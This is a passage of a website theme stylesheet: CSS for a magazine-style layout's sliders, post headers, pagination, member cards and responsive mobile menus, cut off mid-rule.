.hentry.third{margin-top:4px}.index3-column-wrap{float:left;margin-left:220px;width:900px}.index3-column-wrap #primary{float:left}.index3-column-wrap #featured-content.featured-content4,.index3-column-wrap #featured-content.featured-content4 .bx-wrapper{width:580px}.index3-column-wrap #featured-content.featured-content4 .hentry.first{height:320px;margin-bottom:1px;width:580px}.index3-column-wrap #featured-content.featured-content4 #bx-pager li a{background-color:#fff;box-shadow:0 0 1px 0 rgba(0,0,0,.16);display:block;float:left;height:145px;list-style:none;margin:0 1px 0 0;width:115px}.index3-column-wrap #featured-content.featured-content4 #bx-pager li a.active,.index3-column-wrap #featured-content.featured-content4 #bx-pager li a:hover{background-color:#fcfcfa;outline:0}.index3-column-wrap #featured-content.featured-content4 #bx-pager li a.active img,.index3-column-wrap #featured-content.featured-content4 #bx-pager li a:hover img{opacity:1}.index3-column-wrap #featured-content.featured-content4 #bx-pager li:last-child a{margin-right:0;width:116px}.index3-column-wrap #featured-content.featured-content4 #bx-pager li h3{font-size:12px;font-weight:400;padding:5px;text-align:center}.index3-column-wrap #featured-content.featured-content4 #bx-pager li img{opacity:.8}.index3-column-wrap #featured-content.featured-content3{width:900px}.index3-column-wrap #featured-content.featured-content3 .bx-wrapper{width:580px}.index3-column-wrap #featured-content.featured-content3 .hentry.first{height:420px;width:580px}.index3-column-wrap #featured-content.featured-content3 .hentry.second,.index3-column-wrap #featured-content.featured-content3 .hentry.third{height:208px;margin:0;width:316px}.index3-column-wrap #featured-content.featured-content3 .hentry.second .entry-title,.index3-column-wrap #featured-content.featured-content3 .hentry.third .entry-title{font-size:16px}.index3-column-wrap #featured-content.featured-content3 .hentry.third{margin-top:4px}.vertical-menu #logo-banner{margin-top:20px}.vertical-menu #logo-banner #logo{height:90px}.vertical-menu .site-main{position:relative}.vertical-menu.archive #primary,.vertical-menu.home #primary,.vertical-menu.search #primary{margin-left:0}.vertical-menu .sidebar1{top:0}.section-more{border-top:1px solid #f0f0f0;font-size:12px;height:40px;line-height:40px;text-align:center;width:100%}.section-more a:link,.section-more a:visited{color:#666;display:block}.section-more a:hover{color:#03a9f4}.bxslider-wrap{visibility:hidden}.bxslider-wrap li{list-style:none}.column-wrap .breaking-bar a,.vertical-menu .index3-column-wrap .breaking-bar a{display:inline-block}.column-wrap .breaking-bar .entry-date,.vertical-menu .index3-column-wrap .breaking-bar .entry-date{overflow:hidden;position:relative;top:-5px}.vertical-menu .index3-column-wrap .breaking-bar a{width:250px}.column-wrap .breaking-bar a{width:480px}.layout-content-s2 .block2 .bx-wrapper .bx-controls-direction,.layout-s2-content .block2 .bx-wrapper .bx-controls-direction{width:380px}.layout-content-s2 .block2 .bx-wrapper .bx-controls-direction a,.layout-s2-content .block2 .bx-wrapper .bx-controls-direction a{top:-135px}.layout-content-s2 .block2 .bx-wrapper .bx-default-pager,.layout-s2-content .block2 .bx-wrapper .bx-default-pager{top:210px;width:360px}.layout-content-s2 .block3 .bx-wrapper .bx-controls-direction a,.layout-content-s2 .block4 .bx-wrapper .bx-controls-direction a,.layout-s2-content .block3 .bx-wrapper .bx-controls-direction a,.layout-s2-content .block4 .bx-wrapper .bx-controls-direction a{top:135px}.layout-content-s2 .block3 .bx-wrapper .bx-default-pager,.layout-content-s2 .block4 .bx-wrapper .bx-default-pager,.layout-s2-content .block3 .bx-wrapper .bx-default-pager,.layout-s2-content .block4 .bx-wrapper .bx-default-pager{top:210px}.layout-content-s2 .block7 .bx-wrapper .bx-controls-direction a,.layout-s2-content .block7 .bx-wrapper .bx-controls-direction a{top:245px}.layout-content-s2 .block7 .bx-wrapper .bx-default-pager,.layout-s2-content .block7 .bx-wrapper .bx-default-pager{top:430px}.page .hentry,.single .hentry{background-color:#fff;position:relative}.page h1.entry-title,.single h1.entry-title{display:block;font-size:32px;line-height:1.2em;margin-bottom:15px}.page .entry-header,.single .entry-header{margin-bottom:20px;padding-top:20px}.page .entry-header .entry-meta,.single .entry-header .entry-meta{font-size:12px;position:relative}.page .entry-header .entry-meta .author,.single .entry-header .entry-meta .author{border-left:1px solid #e9e9e9;margin-left:9px;padding-left:10px}.page .entry-header .entry-meta .author a,.single .entry-header .entry-meta .author a{border-bottom:1px dotted #ddd;color:#03a9f4;font-weight:700}.page .entry-header .entry-meta .entry-like,.single .entry-header .entry-meta .entry-like{border-left:1px solid #e9e9e9;display:inline-block;line-height:1.2;margin-left:9px;padding-left:10px}.page .entry-header .entry-meta .entry-like a,.page .entry-header .entry-meta .entry-like a:visited,.single .entry-header .entry-meta .entry-like a,.single .entry-header .entry-meta .entry-like a:visited{color:#999}.page .entry-header .entry-meta .entry-like a.active .fa,.page .entry-header .entry-meta .entry-like a:visited.active .fa,.single .entry-header .entry-meta .entry-like a.active .fa,.single .entry-header .entry-meta .entry-like a:visited.active .fa{color:#f85555}.page .entry-header .entry-meta .entry-like a .fa,.page .entry-header .entry-meta .entry-like a:visited .fa,.single .entry-header .entry-meta .entry-like a .fa,.single .entry-header .entry-meta .entry-like a:visited .fa{color:#ccc;margin-right:2px}.page .entry-header .entry-meta .entry-like a:hover .fa,.page .entry-header .entry-meta .entry-like a:visited:hover .fa,.single .entry-header .entry-meta .entry-like a:hover .fa,.single .entry-header .entry-meta .entry-like a:visited:hover .fa{color:#f85555}
			.page .entry-header .entry-meta .entry-comments,.single .entry-header .entry-meta .entry-comments{position:absolute;right:0;top:-3px}.page .entry-header .entry-meta .entry-comments a,.single .entry-header .entry-meta .entry-comments a{border:1px solid #bfbfbf;border-radius:12px;color:#bfbfbf;display:inline-block;font-size:12px;line-height:1.6;margin-left:5px;padding:0 12px;position:relative;top:-1px;transition:all .2s ease;webkit-transition:all .2s ease}.page .entry-header .entry-meta .entry-comments a:hover,.single .entry-header .entry-meta .entry-comments a:hover{border-color:#03a9f4;color:#03a9f4}.page .entry-header .entry-meta .entry-comments a:hover:before,.single .entry-header .entry-meta .entry-comments a:hover:before{border-color:#03a9f4 transparent transparent}.page .entry-header .entry-meta .entry-comments a:after,.page .entry-header .entry-meta .entry-comments a:before,.single .entry-header .entry-meta .entry-comments a:after,.single .entry-header .entry-meta .entry-comments a:before{border-style:solid;box-sizing:border-box;content:"";height:0;position:absolute;top:100%;width:0}.page .entry-header .entry-meta .entry-comments a:before,.single .entry-header .entry-meta .entry-comments a:before{border-color:#bfbfbf transparent transparent;border-width:6px 6px 0 0;left:7px;transition:all .2s ease;webkit-transition:all .2s ease}.page .entry-header .entry-meta .entry-comments a:after,.single .entry-header .entry-meta .entry-comments a:after{border-color:#fff transparent transparent;border-width:4px 3px 0 0;left:8px}.page .entry-footer,.single .entry-footer{padding:20px}.page .entry-footer .entry-category a,.single .entry-footer .entry-category a{background-color:#fcf6d6;border:1px solid #dbcd74;border-radius:3px;color:#968836;display:inline-block;font-size:11px;line-height:1.2;margin-right:2px;padding:3px 4px}.page .entry-footer .entry-category a:hover,.single .entry-footer .entry-category a:hover{background-color:#fff}.page .entry-footer .entry-tags a,.single .entry-footer .entry-tags a{background-color:#f5f5f5;border:1px solid #ddd;border-radius:3px;color:#999;display:inline-block;font-size:11px;line-height:1.2;margin-right:2px;padding:3px 4px}.page .entry-footer .entry-tags a:hover,.single .entry-footer .entry-tags a:hover{background-color:#fff;border-color:#ccc}.page .content-area,.single .content-area{float:left;width:800px}.page .hentry{background-color:#fff;padding-bottom:25px;padding-top:25px}.entry-bottom{background-color:#fff;margin-bottom:20px;padding-bottom:20px;padding-top:20px}.entry-author{float:left;width:370px}.entry-author .avatar{float:left;margin:0 20px 0 0}.entry-author .author-content h3{font-size:14px;margin-bottom:10px}.entry-author .author-content p{color:#666;display:table;font-size:12px;line-height:1.5;margin-bottom:0}.entry-related{float:right;width:370px}.entry-related .entry-thumbnail{float:left;margin:0 20px 0 0}.entry-related .entry-title{font-size:14px;margin-bottom:10px}.entry-related .entry-summary{display:table;font-size:12px;line-height:1.5}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-summary h1,.entry-summary h2,.entry-summary h3,.entry-summary h4,.entry-summary h5,.entry-summary h6{margin-bottom:20px}.entry-content strong,.entry-summary strong{font-weight:700}.entry-content p,.entry-summary p{margin-bottom:30px}.entry-content ol,.entry-content ul,.entry-summary ol,.entry-summary ul{margin:0 0 20px 20px}.entry-content ul li,.entry-summary ul li{list-style:disc inside;margin:10px 0}.entry-content ol li,.entry-summary ol li{list-style:decimal;margin:10px 0}.post-nav{overflow:hidden;padding:5px 0 10px}.post-nav .nav-prev{float:left;width:49%}.post-nav .nav-prev .arrow{float:left;margin-right:18px}.post-nav .nav-next{float:right;text-align:right;width:49%}.post-nav .nav-next .arrow{float:right;margin-left:18px}.post-nav span{color:#999;font-size:10px;letter-spacing:1px}.post-nav .arrow{color:#ddd;font-size:32px;line-height:64px}.post-nav h5{color:#999;font-size:13px;font-weight:400}.post-nav a{color:#999}.post-nav a:hover>.nav-text h5{color:#000}.nav-text{margin-top:11px}blockquote{color:#999;font-family:Georgia,Palatino,"Palatino Linotype",Times,"Times New Roman",serif;font-size:18px;line-height:1.45;margin-bottom:20px;padding:.25em 50px;position:relative}blockquote:before{color:#ccc;content:"\201C";display:block;font-size:64px;left:0;position:absolute;top:-15px}blockquote cite{color:#333;display:block;margin-top:10px}blockquote cite:before{content:"\2014 \2009"}.entry-content .members{margin:0}.members .member{float:left;list-style:none;padding:2% 0}


#comments-block li{
    list-style:none;
}

#masthead {
    z-index: 2;
    position: relative;
    margin-top: -21px;
}

#adv-block{ 
    top: 118px !important;
}
.footer .footer-column-1,.footer .footer-column-2,.footer .footer-column-3,.footer .footer-column-4{
				padding: 0px;
				display: none;
}

@media (max-width:1200px){
	#masthead {
		margin-bottom: 0px;
		margin-top: 0px;
	}	
}

@media (min-width:769px){
	.members .member{padding-left:4%;width:50%}}
	.members .member:nth-of-type(2n+1){clear:left;padding-left:0}
	.members .member .member-photo{margin:auto;max-width:100%;width:110px
}

@media (min-width:767px){
	.members .member .member-photo{float:left;margin:0 30px 0 0}}
	.members .member .member-photo img{border-radius:50%;margin-bottom:20px;width:100%}
	.members .member .member-photo .member-social{list-style:none;margin:0;padding:0}
	.members .member .member-photo .member-social li{display:inline-block;font-size:12px;margin:0 1px}
	.members .member .member-content{overflow:hidden;position:relative}
	.members .member .member-content:before{background:#dededc;content:'';height:1px;position:absolute;top:0;width:56px}
	.members .member .member-content .member-name{margin:18px 0 0}
	.members .member .member-content .member-position{color:#999}
	.members .member .member-content .member-desc{line-height:1.5em}
	#respond .comment-reply-title,.block-title{color:#333;font-size:16px;font-weight:700;margin-bottom:20px}
	.pagination{font-size:12px;letter-spacing:1px;margin:50px 0;text-align:center}
	.pagination .page-numbers{border-radius:3px;color:#999;display:inline-block;margin:0 1px;padding:6px 11px;text-decoration:none}
	.pagination .page-numbers:hover{background-color:#f0f0f0}
	.pagination .page-numbers.current{background-color:#03a9f4;color:#fff;font-weight:700}
	.pagination .next,.pagination .prev{background-color:#f0f0f0}
	#bbp_search_submit:hover,.pagination .next:hover,.pagination .prev:hover{background-color:#333;color:#fff}
	#infscr-loading{bottom:90px;color:#999;display:block;left:50%;margin-left:-16px;position:fixed;z-index:100}
	.layout-1c .sidebar,.layout-content-s2 .sidebar1,.layout-s2-content .sidebar1,.no-js .hide-if-no-js,.sidebar-toggle,.slicknav_menu{display:none}
	.layout-s1-content-s2.archive .layout-s1-content-s2.search #primary,.layout-s1-content-s2.home #primary{margin-left:220px}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search #primary,.layout-content-s1-s2.home #primary{margin-left:0}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search .sidebar1,.layout-content-s1-s2.home .sidebar1{margin-left:600px}
	.layout-content-s2 #primary,.layout-s2-content #primary{margin-left:0;width:800px}
	.layout-content-s2 .blocks,.layout-s2-content .blocks{width:800px}
	.layout-content-s2 .block1 .hentry,.layout-s2-content .block1 .hentry{width:266px}
	.layout-content-s2 .block1 .hentry .entry-image,.layout-s2-content .block1 .hentry .entry-image{width:226px}
	.layout-content-s2 .block1 .hentry .entry-title,.layout-s2-content .block1 .hentry .entry-title{font-size:16px}
	.layout-content-s2 .block1 .hentry:before,.layout-s2-content .block1 .hentry:before{width:266px}
	.layout-content-s2 .block1 .hentry:nth-of-type(2n):before,.layout-s2-content .block1 .hentry:nth-of-type(2n):before{left:266px}
	.layout-content-s2 .block2 .hentry.first .entry-image,.layout-s2-content .block2 .hentry.first .entry-image{width:360px}
	.layout-content-s2 .block2 .hentry.first .entry-title,.layout-s2-content .block2 .hentry.first .entry-title{font-size:22px}
	.layout-content-s2 .block2 .hentry.list,.layout-s2-content .block2 .hentry.list{width:400px}
	.layout-content-s2 .block2 .hentry.list .entry-image,.layout-s2-content .block2 .hentry.list .entry-image{width:130px}
	.layout-content-s2 .block3 .bx-wrapper,.layout-content-s2 .block3 .hentry.first,.layout-content-s2 .block3 .hentry.list,.layout-s2-content .block3 .bx-wrapper,.layout-s2-content .block3 .hentry.first,.layout-s2-content .block3 .hentry.list{width:400px}
	.layout-content-s2 .block2 .hentry.list .entry-title,.layout-s2-content .block2 .hentry.list .entry-title{font-size:14px}
	.layout-content-s2 .block3 .hentry.first .entry-title,.layout-s2-content .block3 .hentry.first .entry-title{font-size:22px}
	.layout-content-s2 .block3 .hentry.list .entry-image,.layout-s2-content .block3 .hentry.list .entry-image{width:130px}
	.layout-content-s2 .block3 .hentry.list .entry-title,.layout-s2-content .block3 .hentry.list .entry-title{font-size:14px}
	.layout-content-s2 .block3 .hentry:before,.layout-s2-content .block3 .hentry:before{left:400px}
	.layout-content-s2 .block4,.layout-content-s2 .block4 .bx-wrapper,.layout-content-s2 .block4 .hentry.first,.layout-s2-content .block4,.layout-s2-content .block4 .bx-wrapper,.layout-s2-content .block4 .hentry.first{width:390px}
	.layout-content-s2 .block4 .hentry.first .entry-title,.layout-s2-content .block4 .hentry.first .entry-title{font-size:22px}
	.layout-content-s2 .block4 .hentry.list .entry-image,.layout-s2-content .block4 .hentry.list .entry-image{width:130px}
	.layout-content-s2 .block4 .hentry.list .entry-title,.layout-s2-content .block4 .hentry.list .entry-title{font-size:14px}
	.layout-content-s2 .block5 .hentry .entry-image,.layout-s2-content .block5 .hentry .entry-image{width:300px}
	.layout-content-s2 .block5 .hentry .entry-title,.layout-s2-content .block5 .hentry .entry-title{font-size:22px}
	.layout-content-s2 .block6 .bx-wrapper,.layout-s2-content .block6 .bx-wrapper{height:230px;width:360px}
	.layout-content-s2 .block6 #bx-pager,.layout-s2-content .block6 #bx-pager{width:390px}
	.layout-content-s2 .block6 #bx-pager li,.layout-s2-content .block6 #bx-pager li{width:120px}
	.layout-content-s2 .block7 .hentry .entry-title,.layout-s2-content .block7 .hentry .entry-title{font-size:32px}
	.layout-content-s2 .block8 .hentry,.layout-s2-content .block8 .hentry{width:399px}
	.layout-content-s2 .block8 .hentry:nth-of-type(2n),.layout-s2-content .block8 .hentry:nth-of-type(2n){width:400px}
	.layout-content-s2 .block8 .hentry .entry-title,.layout-s2-content .block8 .hentry .entry-title{font-size:22px}
	.layout-content-s2 .blog-layout1 .entry-title,.layout-s2-content .blog-layout1 .entry-title{font-size:32px}
	.layout-content-s2 .blog-layout2 .hentry,.layout-s2-content .blog-layout2 .hentry{margin-right:20px;width:253px}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(2n),.layout-s2-content .blog-layout2 .hentry:nth-of-type(2n){margin-left:0}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(2n+1),.layout-s2-content .blog-layout2 .hentry:nth-of-type(2n+1){clear:none}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(3n),.layout-s2-content .blog-layout2 .hentry:nth-of-type(3n){margin-right:0}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(3n+1),.layout-s2-content .blog-layout2 .hentry:nth-of-type(3n+1){clear:left}
	.layout-content-s2 .blog-layout3 .hentry .entry-title,.layout-s2-content .blog-layout3 .hentry .entry-title{font-size:24px}
	.layout-s2-content #secondary{float:left}.layout-s2-content #primary,.layout-s2-content .column-wrap{float:right}
	.layout-2c-r #primary{float:right;margin-right:0}
	.layout-2c-r #secondary{float:left}
	.layout-1c #primary{float:none;width:100%}
	.layout-1c .entry-author,.layout-1c .entry-related{width:530px}
	#bbp-search-form{margin-bottom:10px}
	#bbp_search_submit{background-color:#eee;border:none;border-radius:3px;color:#777;font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,sans-serif;font-size:11px;height:36px;letter-spacing:2px;line-height:36px;padding:0 10px;vertical-align:middle
}

@media only screen and (min-width:960px) and (max-width:1120px){
	.container{width:960px}
	#primary{width:650px}
	.archive #primary,.home #primary,.search #primary{margin-left:0;width:640px}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search #primary,.layout-content-s1-s2.home #primary,.layout-s1-content-s2.archive .layout-s1-content-s2.search #primary,.layout-s1-content-s2.home #primary{margin-left:0}
	.layout-content-s2 #primary,.layout-s2-content #primary{margin-left:0;width:640px}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search .sidebar1,.layout-content-s1-s2.home .sidebar1{margin-left:0}
	.blocks,.layout-content-s2 .blocks,.layout-s2-content .blocks{width:640px}
	.blocks .block1 .hentry{width:213px}
	.blocks .block1 .hentry .entry-image{width:100%}
	.blocks .block1 .hentry:before{width:213px}
	.blocks .block1 .hentry:nth-of-type(2n):before{left:0}
	.blocks .block2 .hentry.first .entry-image{width:285px}
	.blocks .block2 .hentry.list{width:50%}
	.blocks .block2 .bx-wrapper .bx-controls-direction{width:305px}
	.blocks .block2 .bx-wrapper .bx-controls-direction a{top:-115px}
	.blocks .block2 .bx-wrapper .bx-default-pager{top:170px;width:285px}
	.blocks .block3 .bx-wrapper{width:320px}
	.blocks .block3 .bx-wrapper .bx-controls-direction a{top:110px}
	.blocks .block3 .bx-wrapper .bx-default-pager{top:165px}
	.blocks .block3 .hentry.first{width:auto}
	.blocks .block3 .hentry.list{width:320px}
	.blocks .block3 .hentry.list:before{left:320px}
	.blocks .block4,.blocks .block4 .bx-wrapper,.blocks .block4 .hentry.first{width:310px}
	.blocks .block4 .bx-wrapper .bx-controls-direction a{top:105px}
	.blocks .block4 .bx-wrapper .bx-default-pager{top:160px}
	.blocks .block6 .bx-wrapper{width:300px}
	.blocks .block6 #bx-pager{height:auto;margin-right:0;width:300px}
	.blocks .block6 #bx-pager li{margin-bottom:18px;width:90px}
	.blocks .block7 .bx-wrapper .bx-controls-direction a{top:195px}
	.blocks .block7 .bx-wrapper .bx-default-pager{top:345px}
	.blocks .block8 .hentry,.blocks .block8 .hentry:nth-of-type(2n){width:50%}
	.footer .footer-column{width:215px}
	#featured-content .hentry.first,#featured-content .hentry.second,#featured-content.featured-content1 .bx-wrapper{width:478px}
	#featured-content .hentry.fourth,#featured-content .hentry.third{width:237px}
	.column-wrap,.column-wrap #featured-content.featured-content2,.column-wrap .breaking-bar{width:640px}
	.column-wrap #featured-content.featured-content2 .bx-wrapper{width:456px}
	.column-wrap #featured-content.featured-content2 .hentry.first{height:320px;width:456px}
	.column-wrap #featured-content.featured-content2 .hentry.second,.column-wrap #featured-content.featured-content2 .hentry.third{height:158px;width:180px}
	.index3-column-wrap{margin-left:0;margin-top:80px;width:960px}
	.index3-column-wrap #featured-content.featured-content3{width:960px}
	.index3-column-wrap #featured-content.featured-content3 .bx-wrapper,.index3-column-wrap #featured-content.featured-content3 .hentry.first{width:640px}
	.index3-column-wrap #featured-content.featured-content4,.index3-column-wrap #featured-content.featured-content4 .bx-wrapper,.index3-column-wrap #featured-content.featured-content4 .hentry.first{width:100%}
	.index3-column-wrap #featured-content.featured-content4 #bx-pager li a,.index3-column-wrap #featured-content.featured-content4 #bx-pager li:last-child a{width:19.83%}
	.archive.layout-1c #primary,.home.layout-1c #primary,.search.layout-1c #primary{width:100%}
	.grid-4col .grid-post{width:23.4%}
	.sidebar .widget.widget_125{padding:15px}
	.sidebar .widget_newsletter button,.sidebar .widget_newsletter input{width:100%}
	.sidebar .widget_newsletter button{margin-top:10px}
	.sidebar1{visibility:hidden}
	#vertical-nav{height:60px;position:relative;visibility:visible;width:960px}
	#vertical-nav .sf-mega-parent{position:static!important}
	#vertical-nav ul.sf-menu li{float:left}
	#vertical-nav ul.sf-menu li a{line-height:60px;padding-bottom:0!important;padding-top:0!important}
	#vertical-nav ul.sf-menu li a .fa{display:none}#vertical-nav ul.sf-menu li ul{left:0;top:100%}
	#vertical-nav ul.sf-menu li ul li a{line-height:36px}
	#vertical-nav ul.sf-menu li .sf-mega{left:0;top:100%;width:960px!important}
	#vertical-nav ul.sf-menu li .sf-mega .container{width:960px!important}
	#vertical-nav .links li{float:left!important;width:234px}
	#vertical-nav .posts .mega-categories{min-height:240px;width:220px}
	#vertical-nav .posts .mega-categories li.menu-item{float:none}
	#vertical-nav .posts .mega-categories li.menu-item a{background-color:#fff!important;line-height:1!important;padding:10px 20px!important}
	#vertical-nav .posts .mega-categories li.menu-item ol li{float:left!important}
	#vertical-nav .posts .mega-categories li.menu-item ol li a{padding:0!important}
	#footer.footer2 .footer-row1 .widget:nth-child(3n),#footer.footer2 .footer-row2 .widget:nth-child(3n){padding-right:0}
	#vertical-nav .posts .mega-posts{width:740px}#vertical-nav .posts .post-list{font-weight:400;width:220px}
	vertical-nav .posts.full .mega-posts{width:960px}#vertical-nav .posts.full .post-list{width:215px}
	#vertical-nav .sf-arrows .sf-with-ul:after{content:"\f107";font-family:FontAwesome;font-size:10px!important;font-weight:400!important;line-height:1;margin-left:5px;position:static}
	#footer.footer2 .footer-row1 .widget{margin-bottom:30px;width:33%}#footer.footer2 .footer-row1 .widget:nth-child(3n+1){clear:left}
	#footer.footer2 .footer-row1 .widget:nth-child(6n){margin-top:0}#footer.footer2 .footer-row2 .widget{width:33.3%}
	#footer.footer2 .footer-row2 .widget_newsletter input{width:70%}.layout-1c .entry-author,.layout-1c .entry-related{width:450px}#primary-nav .posts .mega-categories,#secondary-nav .posts .mega-categories{width:20%}#primary-nav .posts .mega-posts,#secondary-nav .posts .mega-posts{width:80%}#primary-nav .posts.full .mega-posts,#secondary-nav .posts.full .mega-posts{width:100%}#primary-nav .posts .post-list,#secondary-nav .posts .post-list{width:30%}#primary-nav .posts.full .post-list,#secondary-nav .posts.full .post-list{width:215px}#primary-nav .links li,#secondary-nav .links li{width:25%}#primary-nav .links li ol li,#secondary-nav .links li ol li{width:100%}
	#primary-nav ul li a, #secondary-nav ul li a {
		padding: 0 14px;
	}
	.header5 .header-search {
		width: 140px;
		right: 2px;
	}
	#s {
		width: 140px;
	}
	#s:focus, #s:hover {
		width: 140px;
	}
	.slicknav_menutxt {
		display: none;
		visibility: hidden;
	}
}

@media only screen and (max-width:960px){
	.slicknav_btn,.slicknav_nav .slicknav_item{cursor:pointer}
	.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
	#primary-menu,#secondary-menu,#vertical-menu,.header-search{display:none}
	.header-search {
		display: block;
		right: 60px;
		top: 15px!important;
	}
	.header5 #s {
		height: 28px;
	}
	.header5 #search-submit {
		right: 0px;
		top: -5px;
	}
	.site-header #logo{left:20px;position:absolute;top:-15px}
	.slicknav_menu{display:block;z-index:999}
	.slicknav_btn{display:block;float:left;line-height:1.125em;padding:.438em 15px;position:relative;vertical-align:middle}
	.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}
	.slicknav_menu .slicknav_menutxt{display:block;float:right;font-size:14px;font-weight:300!important;letter-spacing:1px;line-height:1;padding-left:2px;text-transform:uppercase}
	.slicknav_menu .slicknav_icon{color:#999;float:left}
	.slicknav_menu .slicknav_no-text{margin:0}
	.slicknav_menu .slicknav_icon-bar{border-radius:1px;display:block;height:1px;padding-bottom:2px;width:17px}
	.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}
	.slicknav_nav .slicknav_row,.slicknav_nav a,.slicknav_nav li,.slicknav_nav ul{display:block}
	.slicknav_menu:after{clear:both}
	.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}
	.slicknav_nav a:active{outline:0!important}.slicknav_btn{margin:5px 0;text-decoration:none}
	.slicknav_menu{zoom:1;background:#fff;font-size:1.14em}
	.slicknav_menu .slicknav_menutxt{color:#333}
	.slicknav_nav{clear:both;background-color:#fff;box-shadow:rgba(190,190,190,.45882) 0 1px 5px;font-size:.875em;margin:0;padding:0;position:relative;width:100%;z-index:999}
	.slicknav_nav a{color:#999;font-size:13px;letter-spacing:1px;line-height:1.5;padding:8px 20px;text-decoration:none;text-transform:uppercase}
	.slicknav_nav a:hover{background:#f0f0f0;color:#333}.slicknav_nav ul{margin:0 0 0 20px;padding:0}
	.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline;margin:0;padding:0 0 0 15px}
	#primary-bar .slicknav_menu .fa,#primary-bar .slicknav_menu .slicknav_icon{display:none}
	.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_row{padding:7px 0}
	#primary-bar{
		/*background:0 0!important;*/
		box-shadow:none!important;
		height:36px;
		line-height:36px
	}
		#primary-bar .slicknav_btn{margin-left:0;padding-left:4%;text-align:center;width:100%}
		#primary-bar .slicknav_menu{background:#fff}
		#primary-bar .slicknav_menu .slicknav_menutxt{color:#333;float:none;margin:1px 0 0;padding-left:0}
		#primary-bar .slicknav_menu .slicknav_icon-bar{background-color:#333}
		#primary-bar .slicknav_menu .slicknav_nav a{padding-left:4%}
		#primary-bar .slicknav_menu .slicknav_nav .slicknav_item a,#primary-bar .slicknav_menu .slicknav_nav .slicknav_parent-link a{padding:0}
		#primary-bar .container{position:static}
		#secondary-bar{background:0 0!important;border:none!important;box-shadow:none!important;height:60px;position:relative;z-index:99}
		#secondary-bar .slicknav_btn{margin:0;padding:15px;text-align:right;width:100%}
		#secondary-bar .slicknav_menu{background-color: #ff824f}
		#secondary-bar .slicknav_menu .slicknav_menutxt{color:#fff;display:inline-block;float:none;margin:7px}#secondary-bar .slicknav_menu .slicknav_icon{float:right;margin:8px 10px 0 0}#secondary-bar .slicknav_menu .slicknav_icon-bar{background-color:#fff}#secondary-bar .slicknav_menu .slicknav_nav{border-top:1px solid #f0f0f0}#secondary-bar .container{position:static}
	.searchform  {
		display: block;
		float: right;
		display: block;
		top: 15px;
		position: absolute;
		margin: 0;
		padding: 0;
		right: 65px;
		width: 110px;
	}
	#s {
		width: 110px;
	}
	.slicknav_menutxt {
		display: none;
		visibility: hidden;
	}
	#s:focus,#s:hover{width:110px}

}

@media only screen and (max-width:959px){
	.sidebar-toggle{display:none!important}.header2 #logo,.header3 #logo,.header4 #logo,.header6 #logo{position:static}.header2 .header-ad,.header3 .header-ad,.header4 .header-ad,.header6 .header-ad{height:auto;width:420px}.header2 #secondary-bar .slicknav_btn,.header3 #secondary-bar .slicknav_btn,.header4 #secondary-bar .slicknav_btn,.header6 #secondary-bar .slicknav_btn{text-align:left}.header5 #primary-bar{height:auto}.header5 #logo{z-index:999}.header6 #logo-banner #logo{height:50px}.header6 #logo-banner{margin-top:20px}.home .header6 #secondary-bar{display:block;margin-top:20px}.home .header6 #secondary-bar .slicknav_nav .slicknav_row{padding-left:5px;padding-right:5px}.blog .header6 #secondary-bar{display:none}
}

@media only screen and (min-width:768px) and (max-width:959px){
	#featured-content .hentry.fourth,#featured-content .hentry.second,#featured-content .hentry.third,.sidebar{display:none}
	.container{width:738px}.header2 .header-ad,.header3 .header-ad,.header4 .header-ad,.header6 .header-ad{height:auto;width:420px}#primary{width:738px}.archive #primary,.home #primary,.search #primary{margin-left:0;width:738px}.layout-content-s1-s2.archive .layout-content-s1-s2.search #primary,.layout-content-s1-s2.home #primary,.layout-s1-content-s2.archive .layout-s1-content-s2.search #primary,.layout-s1-content-s2.home #primary{margin-left:0}.layout-content-s2 #primary,.layout-s2-content #primary{margin-left:0;width:738px}.layout-content-s2 .blocks,.layout-s2-content .blocks{width:738px}.layout-content-s1-s2.archive .layout-content-s1-s2.search .sidebar1,.layout-content-s1-s2.home .sidebar1{margin-left:0}.sidebar{width:100%}.sidebar .widget{float:left;margin-right:2%;width:48%}.sidebar .widget:nth-child(2n){margin-right:0}.sidebar1{visibility:hidden}.pagination{margin:30px 0}.comments-area{margin-bottom:30px}.footer .footer-column{float:left;padding:5% 3%;width:44%}#footer.footer2 .footer-row1 .widget:nth-child(3n),#footer.footer2 .footer-row2 .widget:nth-child(3n),.footer .footer-column:nth-child(2n){padding-right:0}.blocks{width:738px}.blocks .block1 .hentry{width:246px}.blocks .block1 .hentry .entry-image{width:200px}.blocks .block1 .hentry:before{width:246px}.blocks .block1 .hentry:nth-of-type(2n):before{left:0}.blocks .block2 .hentry.list{width:50%}.blocks .block3 .bx-wrapper,.blocks .block3 .hentry.list{width:369px}.blocks .block3 .bx-wrapper .bx-controls-direction a{top:126px}.blocks .block3 .bx-wrapper .bx-default-pager{top:195px}.blocks .block3 .hentry:before{left:369px}.blocks .block4{width:359px}.blocks .block4.block4-right{margin-left:20px}.blocks .block4 .bx-wrapper{width:100%}.blocks .block4 .bx-wrapper .bx-controls-direction a{top:126px}.blocks .block4 .bx-wrapper .bx-default-pager{top:190px}.blocks .block6 .bx-wrapper{height:auto;width:329px}.blocks .block6 #bx-pager{width:360px}.blocks .block6 #bx-pager li{width:110px}.blocks .block7 .bx-wrapper .bx-controls-direction a{top:225px}.blocks .block7 .bx-wrapper .bx-default-pager{top:405px}.blocks .block8 .hentry,.blocks .block8 .hentry:nth-of-type(2n){width:50%}#featured-content .hentry.first,#featured-content.featured-content1 .bx-wrapper{width:100%}.layout-content-s2 .block6 .bx-wrapper,.layout-s2-content .block6 .bx-wrapper{height:auto;width:355px}.layout-content-s2 .block6 